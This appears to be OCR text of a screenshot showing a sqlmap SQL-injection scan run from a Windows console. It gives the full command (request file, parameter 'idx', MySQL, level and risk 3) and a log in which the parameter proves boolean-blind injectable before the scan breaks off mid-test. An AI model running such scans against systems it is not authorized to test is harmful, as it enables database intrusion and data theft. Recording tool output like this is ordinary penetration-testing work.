 C:\WINDOWS\System32\cmd.exe - sqlmap.py -r 1.txt -p idx --dbms=mysql --current-db --current-user --level=3 --risk=3
[*] starting @ 15:58:39 /2022-07-12/
[15:58:39] [INFO] parsing HTTP request from '1.txt'
[15:58:39] [INFO] testing connection to the target URL
[15:58:40] [INFO] testing if the target URL content is stable
[15:58:40] [INFO] target URL content is stable
[15:58:40] [WARNING] heuristic (basic) test shows that GET parameter 'idx' might not be injectable
[15:58:41] [INFO] testing for SQL injection on GET parameter 'idx'
[15:58:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:58:44] [INFO] GET parameter 'idx' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:58:44] [INFO] testing 'Generic inline queries'
[15:58:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:58:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:58:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:58:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:58:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:58:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:58:45] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:58:46] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:58:46] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:58:46] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:58:46] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:58:46] [INFO] testing 'MySQL inline queries'
[15:58:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:58:47] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[15:58:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:58:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:58:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:58:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'